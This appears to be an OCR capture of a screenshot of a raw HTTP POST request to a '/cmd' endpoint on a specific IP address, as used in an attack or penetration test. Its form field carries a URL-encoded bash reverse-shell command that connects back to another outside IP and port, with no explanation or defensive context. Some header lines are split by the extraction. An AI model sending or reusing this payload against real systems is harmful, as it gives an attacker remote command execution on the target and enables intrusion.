 POST /cmd HTTP/1.1
1
Host: 1.14.49.218:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=1436479651
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
shit=
/bin/bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%
2F39.105.192.9%2F9999%200%3E%261'